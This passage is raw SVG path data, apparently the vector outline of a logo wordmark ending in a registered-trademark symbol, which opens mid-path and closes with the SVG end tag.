0-4.064-.327-4.908-2.524L92.463 5.015H85.92L76.995 30.01c-.795 2.197-2.43 2.525-4.905 2.525v3.456h14.58v-3.455h-3.645c-.887 0-1.495-.19-1.495-.844 0-.418.094-.7.186-.98l1.544-4.673h10.606l1.542 4.673c.094.28.186.706.186 1.124 0 .467-.373.7-1.447.7h-3.693v3.457h32.54c9.392 0 15.608-5.28 15.608-15.51 0-10.235-6.216-15.465-15.608-15.465m-38.38 17.567 3.738-11.26h.092l4.067 11.26h-7.897zm37.026 9.953h-5.747V8.47h6.215c4.952 0 9.16 2.803 9.16 12.01 0 9.208-4.208 12.055-9.627 12.055m32.934-22.65c0-3.376 1.945-4.608 6.708-4.608 6.094 0 9.322 3.996 10.55 9.577h3.687V1.95h-2.97l-1.692 2.558c-2.56-1.792-5.836-3.58-9.727-3.58-6.198 0-12.703 3.07-12.703 10.29 0 14.645 22.84 8.04 22.84 16.796 0 2.46-2.15 4.558-6.656 4.558-7.273 0-11.473-3.687-12.19-10.548h-3.79v13.88h3.484l1.127-3.023c2.97 2.406 6.812 4.048 10.652 4.048 7.17 0 13.52-2.663 13.52-10.807 0-14.29-22.84-8.552-22.84-16.235m41.603 23.022c-6.935 0-8.86-6.4-8.86-12.426 0-6.12 1.782-12.382 8.86-12.382 5.776 0 8.473 4.156 9.1 9.252h3.56V4.545h-3.416l-.916 2.945c-2.118-1.963-5.634-3.41-8.764-3.41-10.012 0-15.984 7.193-15.984 15.98 0 9.95 5.297 16.867 15.407 16.867 8.426 0 13.242-4.58 13.817-12.71h-4.14c-.53 4.954-3.177 8.69-8.665 8.69m35.28-24.436h3.553c1.447 0 1.915.47 1.915 1.683v8.272h-13.69v-8.272c0-1.213.47-1.682 1.916-1.682h3.552V5.016h-17.01V8.47h3.085c1.448 0 1.913.47 1.913 1.683v20.7c0 1.217-.465 1.683-1.913 1.683h-3.084v3.456h17.01v-3.456h-3.554c-1.448 0-1.918-.466-1.918-1.683V21.88h13.69v8.973c0 1.217-.467 1.683-1.914 1.683h-3.553v3.456h17.01v-3.456h-3.083c-1.45 0-1.918-.466-1.918-1.683v-20.7c0-1.213.468-1.682 1.918-1.682h3.082V5.016h-17.01V8.47zm33.816-4.39c-10.14 0-16.665 7.147-16.665 16.446 0 9.3 6.73 16.4 16.87 16.4 10.137 0 16.86-7.1 16.86-16.4 0-9.3-6.92-16.447-17.064-16.447m.342 29.2c-7.524 0-9.67-6.072-9.67-12.754 0-6.68 2.145-12.8 9.53-12.8 7.523 0 9.53 6.12 9.53 12.8 0 6.682-2.006 12.755-9.39 12.755m108.186-5.934v1.45c0 2.758-.47 3.74-1.594 3.74-.794 0-1.908-.747-1.908-5.702 0-3.644-1.124-5.792-6.027-6.4v-.097c4.718-.42 8.783-2.755 8.783-7.566 0-5.092-3.18-7.755-9.955-7.755h-20.33V8.47h3.27c1.456 0 1.917.47 1.917 1.683v20.7c0 1.217-.46 1.683-1.916 1.683h-.656c-2.47 0-4.063-.328-4.903-2.525l-9.344-24.994h-6.545l-8.92 24.995c-.764 2.106-2.304 2.493-4.607 2.522V22.68h-3.456c-.425 7.24-1.595 9.902-6.406 9.902H294.3v-22.01c0-1.632.7-2.1 2.757-2.1h2.616V5.014H282.57V8.47h2.71c1.87 0 2.478.61 2.478 2.01v19.995c0 1.595-.894 2.06-2.203 2.06h-2.985v3.457h42.773v-3.456h-3.642c-.884 0-1.492-.19-1.492-.844 0-.42.092-.7.185-.98l1.54-4.674h10.606l1.54 4.673c.102.282.194.707.194 1.125 0 .467-.38.7-1.457.7h-3.687v3.457h30.7v-3.456h-3.41c-1.447 0-1.917-.466-1.917-1.683V21.46h2.755c5.466 0 7.15 1.637 7.15 9.11 0 3.83 1.402 6.356 6.028 6.356 3.872 0 6.443-2.147 6.443-8.13v-1.45h-3.078zm-50.515-4.764 3.742-11.26h.092l4.063 11.26h-7.897zm36.728-4.576h-5.51V8.378h5.98c4.11 0 6.028 1.632 6.028 4.53 0 3.456-1.447 5.098-6.497 5.098m22.182-16.319c1.64 0 2.966 1.328 2.966 2.967s-1.326 2.966-2.966 2.966-2.966-1.327-2.966-2.966 1.327-2.967 2.966-2.967m0 5.453c1.392 0 2.438-1.095 2.438-2.486 0-1.392-1.047-2.487-2.438-2.487s-2.438 1.095-2.438 2.487c0 1.39 1.047 2.486 2.438 2.486m-.624-.75h-.48V3.014h1.29c.782 0 1.165.31 1.165.95 0 .61-.392.865-.872.92l.96 1.504h-.528L382.2 4.9h-.625v1.49zm.6-1.88c.465 0 .896-.032.896-.568 0-.448-.393-.536-.768-.536h-.73V4.51h.602z"/></svg>